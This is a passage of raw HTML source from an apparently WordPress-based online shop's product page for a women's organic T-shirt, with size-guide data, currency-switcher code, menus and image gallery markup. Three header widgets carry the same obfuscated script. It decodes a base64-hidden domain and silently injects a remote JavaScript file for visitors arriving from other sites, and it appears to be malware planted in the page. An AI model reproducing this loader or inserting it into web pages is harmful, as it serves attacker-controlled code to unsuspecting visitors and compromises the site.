bottom of the shirt.\u003C\\/p\u003E\\n\u003Cp\u003E\u003Cstrong\u003EB Width\u003C\\/strong\u003E\u003C\\/p\u003E\\n\u003Cp dir=\\\"ltr\\\"\u003EPlace the end of the tape at the seam under the sleeve and pull the tape measure across the shirt to the seam under the opposite sleeve.\u003C\\/p\u003E\",\"sizeTableDescription\":\"Product measurements may vary by up to 2\\\" (5 cm).\",\"internationalSizeTableDescription\":\"\",\"sizeTableRows\":[{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Length\",\"sizes\":{\"S\":[25.2],\"M\":[26],\"L\":[26.7],\"XL\":[27.6],\"2XL\":[28.3]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Length\",\"sizes\":{\"S\":[64.008],\"M\":[66.04],\"L\":[67.818],\"XL\":[70.104],\"2XL\":[71.882]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Width\",\"sizes\":{\"S\":[16.1],\"M\":[17.3],\"L\":[18.5],\"XL\":[19.7],\"2XL\":[20.9]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Width\",\"sizes\":{\"S\":[40.894],\"M\":[43.942],\"L\":[46.99],\"XL\":[50.038],\"2XL\":[53.086]}}],\"internationalSizeTableRows\":[],\"imageId\":4493,\"imageUrl\":\"https:\\/\\/shop.forestcoin.earth\\/wp-content\\/uploads\\/2022\\/03\\/4491_product_size_guide.png\"}}","sg_tab_title_person":"Measure yourself","sg_tab_title_product":"Product measurements","sg_table_header_size":"Size","sg_unit_translations":"{\"inch\":\"Inches\",\"centimeter\":\"Centimeters\"}"};
//# sourceURL=printful-product-size-guide-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/printful-shipping-for-woocommerce/includes/../assets/js/product-size-guide.js?ver=6.9" id="printful-product-size-guide-js"></script>
<link rel="https://api.w.org/" href="https://shop.forestcoin.earth/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.forestcoin.earth/wp-json/wp/v2/product/4491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.forestcoin.earth/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.8.0" />
<link rel='shortlink' href='https://shop.forestcoin.earth/?p=4491' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
   <style type="text/css">

      .page-container { padding-top: 80px; padding-bottom: 80px; }

   </style>

   <!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {background-color: #93c01f;}</style><script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"AUD","rate":1.3768099546432495,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/shop.forestcoin.earth\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"AUD","rate":1.3768099546432495,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/shop.forestcoin.earth\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://shop.forestcoin.earth/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script> 
        <!--end wordpress head-->
    <link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.8' type='text/css' media='all' />
</head>
	    <body class="wp-singular product-template-default single single-product postid-4491 wp-embed-responsive wp-theme-bootstrap-basic4 wp-child-theme-bootstrap-basic4-child non-logged-in theme-bootstrap-basic4 woocommerce woocommerce-page woocommerce-no-js womens-basic-organic-t-shirt-fc currency-aud">
    <header class="site-header page-header page-header-sitebrand-topbar">



<div class="container">

    
   

    <div class="row site-branding px-0">

        <div class="col-lg-2 site-title">

            <div class="site-title-heading">

                
                <a href="https://shop.forestcoin.earth/" title="Forestcoin Shop" rel="home"><img src="https://shop.forestcoin.earth/wp-content/uploads/2022/05/logo-1.png" alt="Forest Coin Shop"/></a>

            </div>

        </div>

        <div class="col-lg-10 page-header-top-right d-none d-lg-block">

            <!-- <div class="sr-only">

                <a href="#content" title="Skip to content">Skip to content</a>

            </div> -->


            <ul id="bb4-primary-menu" class="navbar-nav "><li id="menu-item-4677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4677 nav-item"><a href="https://shop.forestcoin.earth/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
<li id="menu-item-4678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678 nav-item"><a href="https://shop.forestcoin.earth/fc-items/men/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Men</a></li>
<li id="menu-item-4680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4680 nav-item"><a href="https://shop.forestcoin.earth/fc-items/women/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor">Women</a></li>
<li id="menu-item-4679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679 nav-item"><a href="https://shop.forestcoin.earth/fc-items/kids/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Kids</a></li>
<li id="menu-item-4681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681 nav-item"><a href="https://shop.forestcoin.earth/fc-items/accessories/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Accessories</a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4682 nav-item"><a href="https://shop.forestcoin.earth/shop/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page current_page_parent">Shop New Arrivals</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 nav-item"><a href="https://shop.forestcoin.earth/contact-us/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page">Contact us</a></li>
</ul> 

             
               <!--  echo ("test"); -->

            <div class="hdrElmnts">

                <div id="block-10" class="widget widget_block widget_search"><form role="search" method="get" action="https://shop.forestcoin.earth/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-8" class="widget widget_block"><p>
   <a href="https://shop.forestcoin.earth/cart/" class="cart-customlocation">

      <span class="icon"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>

      
         <span class="count-text">Cart (0)</span>

      
   </a>

   </p></div><div id="block-9" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/checkout/">Checkout</a></p></div><div id="block-12" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/my-account/">Account</a></p></div>

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form " data-ver="1.3.8">
            <input type="hidden" name="woocommerce-currency-switcher" value="AUD" />
            <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  selected='selected' data-imagesrc="" data-icon="" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="" data-icon="" data-description="change the rate and this description to the right values">USD, USD$</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.8</div>
        </form>
        </div>

</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 

            </div>

            <div class="clearfix"></div>

             

        </div>

    </div><!--.site-branding-->
    <div class="dsktpSrch">
        <form role="search" method="get" class="search-form form" action="https://shop.forestcoin.earth/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<div class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="To search, type and hit enter&hellip;" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default"><i class="fa fa-search"></i></button>
		</span>
	</div>
</form>    </div>

     

    <div class="row main-navigation">

        <div class="col-md-12">

            <nav class="navbar navbar-expand-lg navbar-light">

                <div class="navbar-icons d-flex align-items-center justify-space-between w-100">

                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#bootstrap-basic4-topnavbar" aria-controls="bootstrap-basic4-topnavbar" aria-expanded="false" aria-label="Toggle navigation">

                        <span class="navbar-toggler-icon"></span>

                    </button>

                     

                        <div class="hdrElmnts mblHdrElmnts">

                            <div id="block-15" class="widget widget_block"><p>
   <a href="https://shop.forestcoin.earth/cart/" class="cart-customlocation">

      <span class="icon"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>

      
         <span class="count-text">Cart (0)</span>

      
   </a>

   </p></div><div id="block-16" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/checkout/"><span class="icon"><i class="fa fa-money" aria-hidden="true"></i></span></a></p></div><div id="block-17" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/my-account/"><span class="icon"><i class="fa fa-user" aria-hidden="true"></i></span></a></p></div><div id="block-14" class="widget widget_block"><p><a href="javascript:void(0);" class="search-toggler"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span></a></p></div><div id="block-18" class="widget widget_block widget_search"><form role="search" method="get" action="https://shop.forestcoin.earth/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 

                        </div>

                    
                </div>

                <div id="bootstrap-basic4-topnavbar" class="collapse navbar-collapse">

                    <ul id="bb4-primary-menu" class="navbar-nav mr-auto"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4677 nav-item"><a href="https://shop.forestcoin.earth/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678 nav-item"><a href="https://shop.forestcoin.earth/fc-items/men/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Men</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4680 nav-item"><a href="https://shop.forestcoin.earth/fc-items/women/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor">Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679 nav-item"><a href="https://shop.forestcoin.earth/fc-items/kids/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681 nav-item"><a href="https://shop.forestcoin.earth/fc-items/accessories/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4682 nav-item"><a href="https://shop.forestcoin.earth/shop/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page current_page_parent">Shop New Arrivals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 nav-item"><a href="https://shop.forestcoin.earth/contact-us/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page">Contact us</a></li>
</ul> 

                    <div class="float-md-right">

                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 

                    </div>

                    <div class="clearfix"></div>

                </div><!--.navbar-collapse-->

                <div class="clearfix"></div>

            </nav>

        </div>

    </div><!--.main-navigation-->

     

</div>

</header><!--.page-header-->
        <!-- banner section -->
        <!-- <div class="banner-section">
                    </div> -->
        <div class=" page-container">
            <div id="content" class="site-content">
 
<div class="container">
    <div class="row">
         
	<div id="sidebar-left" class="col-md-3">
		 
		<ul class="wooprodcat_list"><li><a href="https://shop.forestcoin.earth/fc-items/women/"><strong>Women</strong></a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/beannies-women/">Beannies</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/body-suits-women/">Body Suits</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/caps-women/">Caps</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/crop-tops-women/">Crop Tops</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/hats-women/">Hats</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/hoodies-women/">Hoodies</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/jackets-women/">Jackets</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/robes-women/">Robes</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/shirts-women/">Shirts</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/sweatshirts-women/">Sweatshirts</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/visors-women/">Visors</a></li></ul> 
	</div>
        <div id="main-column" class="col-md-9 content-area">
            <main id="main" class="site-main" role="main">
                 
<article id="post-4491" class="post-4491 product type-product status-publish has-post-thumbnail product_cat-shirts-women product_cat-shirts first instock shipping-taxable purchasable product-type-variable">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://shop.forestcoin.earth/product/womens-basic-organic-t-shirt-fc/" rel="bookmark">Women’s Basic Organic T-shirt &#8211; FC</a></h1>

         
    </header><!-- .entry-header -->

     
    <div class="entry-content">
        <div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-4491" class="product type-product post-4491 status-publish instock product_cat-shirts-women product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-100x100.jpg" data-thumb-alt="Womens Basic Organic T-shirt Deep Black Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg"><img fetchpriority="high" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-600x600.jpg" class="wp-post-image" alt="Womens Basic Organic T-shirt Deep Black Front" title="womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg"><img decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-600x600.jpg" class="" alt="" title="womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg"><img decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-600x600.jpg" class="" alt="" title="womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-600x600.jpg" class="" alt="" title="womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-600x600.jpg" class="" alt="" title="womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-red-front-62283a121e112-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-red-front-62283a121e112-600x600.jpg" class="" alt="" title="womens-basic-organic-t-shirt-red-front-62283a121e112.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-red-front-62283a121e112-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-red-front-62283a121e112-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-red-front-62283a121e112-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-red-front-62283a121e112-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-red-front-62283a121e112-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-product-details-62283a121dfdd-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-product-details-62283a121dfdd.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-product-details-62283a121dfdd-600x600.jpg" class="" alt="" title="womens-basic-organic-t-shirt-deep-black-product-details-62283a121dfdd.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-product-details-62283a121dfdd.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-product-details-62283a121dfdd.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-product-details-62283a121dfdd-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-product-details-62283a121dfdd-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-product-details-62283a121dfdd-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-product-details-62283a121dfdd-768x768.jpg 768w, 